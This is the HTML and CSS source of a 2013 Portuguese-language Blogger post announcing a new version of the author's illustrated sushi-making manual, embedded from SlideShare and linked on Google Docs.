.comment-form > p > a:hover{text-decoration:underline}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:253px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#111111;margin:0 0 15px}
.post-body h1,.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#111111;text-align:center;padding:10px 50px;margin:0}
blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;color:#111111;font-weight:400;font-style:normal;line-height:1}
blockquote:before{content:'\f10d';margin:0 10px 0 0}
blockquote:after{content:'\f10e';margin:0 0 0 10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul{padding:0 0 0 20px}
.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:900;margin:0 5px 0 0}
.post-body u{text-decoration:underline}
.post-body a{transition:color .17s ease}
.post-body strike{text-decoration:line-through}
.contact-form{overflow:hidden}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.contact-form .contact-form-email{width:calc(50% - 5px);float:right}
.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:0;margin:0 0 35px}
.sidebar .widget > .widget-title{position:relative;float:left;width:100%;height:40px;background-color:#111111;display:block;margin:0 0 25px}
.sidebar .widget > .widget-title > h3{display:block;height:40px;font-size:12px;color:#fff;font-weight:700;line-height:40px;text-transform:uppercase;text-align:center;padding:0 15px;margin:0}
#sidebar-right .widget:last-child{margin:0}
.sidebar .widget-content{float:left;width:100%;margin:0}
#sidebar-author .widget-content{text-align:center}
.sidebar-author-avatar{width:180px;height:180px;overflow:hidden;margin:0 auto;border-radius:100%}
.sidebar-author-title{font-family:Playfair Display, serif;font-size:18px;color:#111111;margin:20px 0 15px}
.sidebar-author-description{font-size:14px;color:#888;line-height:1.5em;margin:0}
#social-widget .social a:before{display:block}
ul.social-counter{display:flex;flex-wrap:wrap;margin:0 -2.5px}
.social-counter li{float:left;width:calc(25% - 5px);display:flex;flex-direction:column;margin:5px 2.5px 0}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin:0 2.5px}
.social-counter li a{display:block;height:100%;background-color:#f2f2f2;font-size:11px;color:#111111;text-align:center;padding:12px 5px;transition:all .17s ease}
.social-counter li a:hover{background-color:#efa48d;color:#fff}
.social-counter li a:before{font-size:19px;margin:0 0 7px}
.social-counter li a:after{font-family:Playfair Display, serif}
.list-label li{position:relative;display:block;padding:8px 0;border-top:1px dashed #ebebeb}
.list-label li:first-child{padding:0 0 8px;border-top:0}
.list-label li:last-child{padding-bottom:0;border-bottom:0}
.list-label li a{display:block;color:#111111;font-size:13px;font-weight:400;text-transform:capitalize;transition:color .17s}
.list-label li a:before{content:"\f105";float:left;color:#111111;font-family:FontAwesome;margin:1px 3px 0 0;transition:color .17s}
.list-label li a:hover{text-decoration:underline}
.list-label .label-count{color:#111111;font-size:11px;font-weight:400;position:relative;float:right;background-color:rgba(0,0,0,0.08);width:18px;height:18px;text-align:center;line-height:18px;border-radius:100%;transition:all .17s ease}
.list-label li a:hover .label-count{background-color:#efa48d;color:#fff}
.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}
.cloud-label li a{display:block;height:26px;background-color:#f2f2f2;color:#111111;font-size:11px;line-height:26px;font-weight:400;padding:0 10px;border-radius:26px;transition:all .17s ease}
.cloud-label li a:hover{color:#fff;background-color:#efa48d}
.cloud-label .label-count{display:none}
.sidebar .FollowByEmail > .widget-title{margin:0 0 15px}
.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400}
.FollowByEmail .before-text{display:block;overflow:hidden;font-family:Playfair Display, serif;font-size:15px;color:#111111;line-height:1.5em;text-align:center;padding:0 20px;margin:0 0 15px}
.FollowByEmail .follow-by-email-inner{position:relative}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:38px;font-family:inherit;font-size:11px;color:#888;text-align:center;font-style:italic;padding:0 10px;margin:0;box-sizing:border-box;border:1px solid #eaeaea;border-radius:38px;transition:ease .17s}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1)}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:38px;background-color:#efa48d;font-family:inherit;font-size:12px;color:#fff;font-weight:700;text-transform:uppercase;cursor:pointer;margin:10px 0 0;border:0;border-radius:38px}
#ArchiveList ul.flat li{color:#111111;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dashed #eaeaea}
#ArchiveList ul.flat li:first-child{padding-top:0}
#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}
#ArchiveList .flat li > a{display:block;color:#111111;transition:color .17s}
#ArchiveList .flat li > a:hover{text-decoration:underline}
#ArchiveList .flat li > a:before{content:"\f105";float:left;color:#111111;font-weight:900;font-family:FontAwesome;font-size:9px;margin:5px 4px 0 0;display:inline-block;transition:color .17s}
#ArchiveList .flat li > a > span{color:#111111;font-size:11px;font-weight:400;position:relative;float:right;background-color:rgba(0,0,0,0.08);width:18px;height:18px;text-align:center;line-height:18px;border-radius:18px;transition:all .17s ease}
#ArchiveList .flat li > a:hover > span{background-color:#efa48d;color:#fff}
.PopularPosts .widget-content .post{overflow:hidden;padding:20px 0 0}
.sidebar .PopularPosts .widget-content .post:first-child,.sidebar .custom-widget li:first-child{padding:0}
.PopularPosts .post-image-link{position:relative;width:87px;height:67px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.PopularPosts .post-info{overflow:hidden}
.PopularPosts .post-title{font-family:Playfair Display, serif;font-size:14px;font-weight:700;line-height:1.5em;margin:0 0 5px}
.PopularPosts .post-title a{display:block;color:#111111}
.PopularPosts .post-title a:hover{text-decoration:underline}
.PopularPosts .post-meta{font-size:11px}
.PopularPosts .post-date:before{font-size:10px}
.FeaturedPost .post-content{text-align:center}
.FeaturedPost .post-image-link{display:block;position:relative;width:100%;height:200px;margin:0 0 15px}
.FeaturedPost .post-title{font-family:Playfair Display, serif;font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;padding:0 10px;margin:7px 0 10px}
.FeaturedPost .post-title a{color:#111111;display:block}
.FeaturedPost .post-title a:hover{text-decoration:underline}
.main .FeaturedPost{display:none}
.home .main .FeaturedPost{display:block;margin:0 0 35px}
.main .FeaturedPost .widget-title{position:absolute;color:#fff;top:0;left:0;height:26px;background-color:#111;color:#fff;font-weight:700;line-height:26px;text-transform:uppercase;z-index:10;padding:0 15px}
.main .FeaturedPost .widget-title h3{font-size:11px;margin:0}
.main .FeaturedPost .widget-content{z-index:5}
.main .FeaturedPost .post-image-link{height:400px;margin:0 0 20px}
.main .FeaturedPost .post-pin-it{width:54px;height:54px;font-size:22px;line-height:54px}
.main .FeaturedPost .post-title{font-size:25px;margin:10px 0 15px}
.main .FeaturedPost .post-meta{font-size:13px}
.main .FeaturedPost .post-snippet{font-size:14px;margin:15px 0 0}
.main .FeaturedPost a.read-more{height:34px;font-size:12px;line-height:34px;padding:0 35px;margin:20px 0 0}
.Text{font-size:13px}
.contact-form-widget form{font-weight:400}
.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb}
.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb}
.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#efa48d;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;transition:background .17s ease}
.contact-form-button-submit:hover{background-color:#111111}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #ebebeb;border-right-width:0}
.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#efa48d;color:#fff;padding:0 5px;border:0;transition:background .17s ease}
.BlogSearch .search-action:hover{background-color:#111111}
.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease}
.Profile .profile-datablock{margin:0}
.Profile .profile-data .g-profile{display:block;font-family:Playfair Display, serif;font-size:14px;color:#111111;margin:0 0 5px;transition:color .17s ease}
.Profile .profile-data .g-profile:hover{text-decoration:underline}
.Profile .profile-info > .profile-link{color:#111111;font-size:11px;margin:5px 0 0;transition:color .17s ease}
.Profile .profile-info > .profile-link:hover{text-decoration:underline}
.Profile .profile-datablock .profile-textblock{display:none}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#111111;font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{text-decoration:underline}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer-wrapper{position:relative;overflow:hidden;background-color:#111111}
#instagram > .widget > .widget-content,#instagram > .widget > .widget-title{display:none}
#instagram > .show-insta > .widget-content{display:block}
.insta-items{display:flex}
.insta-item{float:left;width:100%;height:230px;overflow:hidden}
.insta-thumb,.insta-thumb img{position:relative;display:block;width:100%;height:100%}
.insta-thumb img{object-fit:cover}
.social-footer ul{background-color:rgba(255,255,255,.05);text-align:center;overflow:hidden;display:block}
.social-footer ul li{display:inline-block;height:60px;line-height:60px;margin:0 30px}
.social-footer ul li a{font-size:12px;color:#ffffff;display:block}
.social-footer ul li a:after{text-transform:uppercase;letter-spacing:.5px;margin:0 0 0 7px}
.social-footer ul li a:hover:after{text-decoration:underline}
#footer-copyright{display:block;overflow:hidden;width:100%;color:#aaaaaa;text-align:center}
#footer-copyright .copyright-area{font-size:12px;padding:15px 0}
#footer-copyright .copyright-area a{color:#aaaaaa}
#footer-copyright .copyright-area a:hover{text-decoration:underline}
.hidden-widgets{display:none;visibility:hidden}
.back-top{display:none;z-index:1010;width:36px;height:36px;position:fixed;bottom:25px;right:25px;background-color:#efa48d;cursor:pointer;overflow:hidden;font-size:15px;color:#fff;text-align:center;line-height:36px;border-radius:100%}
.back-top:after{content:'\f102';position:relative;font-family:FontAwesome;font-weight:400}
.error404 #main-wrapper{width:100%!important;margin:0!important}
.error404 #sidebar-wrapper{display:none}
.errorWrap{color:#111111;text-align:center;padding:60px 0 100px}
.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorWrap h4{font-size:25px;margin:0 0 20px}
.errorWrap p{margin:0 0 10px}
.errorWrap a{display:block;color:#efa48d;padding:10px 0 0}
.errorWrap a i{font-size:14px}
.errorWrap a:hover{text-decoration:underline}
@media (max-width: 1480px) {
.insta-item{height:168px}
}
@media (max-width: 1100px) {
.row{width:100%}
.header-menu,#slider-wrapper{box-sizing:border-box;padding:0 20px}
#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:35px 0 0}
#main-wrapper{margin:0 0 35px}
.insta-items{flex-wrap:wrap}
.insta-item{width:25%;height:148px}
}
@media (max-width: 1024px) {
.insta-item{height:220px}
}
@media (max-width: 980px) {
#main-menu{display:none}
.mobile-menu-wrap,.mobile-menu-toggle{display:block}
.show-search,.hide-search{background-color:#111111;font-size:17px;text-align:right}
#nav-search{left:-5px;width:calc(100% + 5px)}
#content-wrapper > .container{margin:0}
#main-wrapper{width:100%;padding:0!important}
#sidebar-wrapper{width:100%;padding:0}
#sidebar-right .widget:last-child{margin:0 0 35px}
}
@media (max-width: 880px) {
#slider-section .show-slider .widget-content,.main-slider,.main-slider .slider-item,.main .FeaturedPost .post-image-link{height:380px}
.main-slider .post-info-wrap{padding:30px}
.insta-item{height:180px}
}
@media (max-width: 780px) {
.insta-item{height:170px}
}
@media (max-width: 680px) {
#slider-section .show-slider .widget-content,.main-slider,.main-slider .slider-item,.main .FeaturedPost .post-image-link{height:380px}
.social-footer ul li{margin:0 15px}
.social-footer ul li a:after{display:none}
#footer-copyright .copyright-area{padding:10px}
}
@media (max-width: 540px) {
.share-links li a:after{display:none}
#slider-section .show-slider .widget-content,.main-slider,.main-slider .slider-item,.main .FeaturedPost .post-image-link{height:250px}
.main-slider .post-info-wrap{top:0;left:0;right:0;bottom:0;max-width:100%;padding:15px;opacity:1;transform:none}
.main-slider .slick-active .post-info-wrap{transform:none}
.main-slider .post-info{position:absolute;top:50%;left:50%;width:80%;opacity:0;transform:translate(-50%,-40%);transition:transform .5s ease}
.main-slider .slick-active .post-info{opacity:1;transform:translate(-50%,-50%)}
.main-slider .post-info-wrap:after{margin:}
.main-slider .post-title{font-size:20px}
.main .FeaturedPost .post-title{font-size:22px}
.index-post{width:100%}
.share-links li a:after{display:none!important}
#related-wrap,ul.related-posts{margin:0}
.related-posts .related-item{width:100%;padding:0;margin:0 0 25px}
.related-posts .post-image-link{height:180px}
.related-posts .post-title{font-size:17px}
.inline-ad,.inline-ad > ins{height:auto;min-height:1px;max-height:250px}
}
@media (max-width: 440px) {
.header-logo{padding:0 40px}
.slick-arrow{display:none!important}
.queryMessage{text-align:center}
.queryMessage a.show-more{width:100%;margin:10px 0 0}
.item-post h1.post-title{font-size:23px}
blockquote{padding:10px 30px}
.about-author{text-align:center}
.about-author .avatar-container{float:none;display:table;margin:0 auto 10px}
#comments ol{padding:0}
.insta-item{width:50%;height:188px}
}
@media (max-width: 360px) {
.insta-item{height:158px}
.errorWrap h3{font-size:130px}
.about-author .avatar-container{width:60px;height:60px}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:263px!important}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtqPJFz4sdn2MJ3Ze4GZzQfyn5ke__r37xy4hPFSjV9aXevm-wxSWojJ1SJ63S4RTuPIwtIMV5mL18Cb5_fkqycCOu2q-DNtJWSTSop4rH-Td6xlDuYrXW0GMVcn6-v_cRZ4zNkTVtiHQ/s1600/nth.png",
    postPerPage = 6,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-38410081-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4636721896841979559&amp;zx=8226a698-e7e8-41d2-b838-392aa02cc9af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4636721896841979559&amp;zx=8226a698-e7e8-41d2-b838-392aa02cc9af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2059931273370331 -->

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "carlacristinaalves";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 6;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='header-menu'>
<div class='container row'>
<span class='mobile-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='https://www.instagram.com/carlacristinaalvess/guide/olar/17897178272246398/' role='menuitem'>Sobre mim</a></li>
<li><a href='https://carlacristinaalvess.wixsite.com/portfolio' role='menuitem'>Portfolio</a></li>
<li><a href='recent/mega-menu' role='menuitem'>Mega Menu</a></li>
<li><a href='http://www.carlacristinaalves.com/p/links.html' role='menuitem'>Links</a></li>
<li><a href='http://www.carlacristinaalves.com/p/contato.html' role='menuitem'>Contato</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='http://www.carlacristinaalves.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Pesquisar este blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-brand' href='http://www.carlacristinaalves.com/'>
<img alt='Carla Cristina Alves Estúdio Criativo' data-height='395' data-width='1600' src='https://blogger.googleusercontent.com/img/a/AVvXsEhc1lHAnZFAaN75Sl9x1Yx4fYFn633js4YPoyTbRv9X88DCGg4NAjpv5gmP24qoGG79bidUboHjlnn9MivsDRLpn40ybdBDPePUAnnj7Yi7J30zA-G0JWP2HbPnEqp_eNN-b7uM_hYRPLeMDmVkzk1-aspIzkiWpZ-6tdxhSItv-54m1qFG7gxOsAAbOqY=s1600'/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
</div><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "http://www.carlacristinaalves.com/2013/01/novidades.html"
  },
  "headline": "Cartilha da Série: Como fazer sushi?","description": "Oi pessoal!  Abandonei vocês por alguns dias devido a uns problemas técnicos, hehehehe!  A pessoa que vos fala, tinha muitas coisas pra reso...","datePublished": "2013-01-29T17:06:00-02:00",
  "dateModified": "2017-12-14T16:46:38-02:00","image": {
    "@type": "ImageObject","url": "https://2.bp.blogspot.com/-fnXtMlkttYw/UQf8CTpGNKI/AAAAAAAACuY/dnhNQ3YE18U/w1200-h630-p-k-no-nu/manual.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Carla Cristina Alves"
  }
}</script>
<div class='post-header'>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Página inicial",
                    "@id": "http://www.carlacristinaalves.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "download",
                    "@id": "http://www.carlacristinaalves.com/search/label/sushi"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Cartilha da Série: Como fazer sushi?",
                    "@id": "http://www.carlacristinaalves.com/2013/01/novidades.html"
                  }
                }]
              }
            </script>
<span class='post-tag'>
download
</span>
<h1 class='post-title'>
Cartilha da Série: Como fazer sushi?
</h1>
<div class='post-meta'>
<span class='post-author'><em>por</em>
<a href='https://www.blogger.com/profile/15903025849759285089' target='_blank' title='Carla Cristina Alves'>Carla Cristina Alves</a></span>
<span class='post-date published' datetime='2013-01-29T17:06:00-02:00'><em>
</em>
17:06</span>
</div>
</div>
<div class='post-body post-content'>
Oi pessoal!<br />
Abandonei vocês por alguns dias devido a uns problemas técnicos, hehehehe!<br />
A pessoa que vos fala, tinha muitas coisas pra resolver e tava sem muita inspiração...&nbsp; e quase tive um treco! ô nervoso! hahaha<br />
<br />
<div style="text-align: left;">
Mas agora que já estou de bom humor, vim dizer pra vocês que tenho trabalhado numa nova versão pro manual do sushi, que ficou profissa! Confere só!</div>
<div style="text-align: center;">
<iframe allowfullscreen="" frameborder="0" height="511" marginheight="0" marginwidth="0" mozallowfullscreen="" scrolling="no" src="http://www.slideshare.net/slideshow/embed_code/17884793" style="border-width: 1px 1px 0; border: 1px solid #CCC; margin-bottom: 5px;" webkitallowfullscreen="" width="479"> </iframe> </div>
<div style="margin-bottom: 5px;">
<div style="text-align: center;">
<strong> <a href="http://www.slideshare.net/carlinhablyz/como-fazer-sushi-17884793" target="_blank" title="Como fazer sushi">Como fazer sushi</a> </strong> from <strong><a href="http://www.slideshare.net/carlinhablyz" target="_blank">Carla Cristina Alves</a></strong> </div>
</div>
&nbsp; <br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://docs.google.com/file/d/0B0_9c-I_NrXrV1diNXVyYy12Rzg/edit" imageanchor="1" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" height="400" src="https://2.bp.blogspot.com/-fnXtMlkttYw/UQf8CTpGNKI/AAAAAAAACuY/dnhNQ3YE18U/s400/manual.png" width="307" /></a></div>
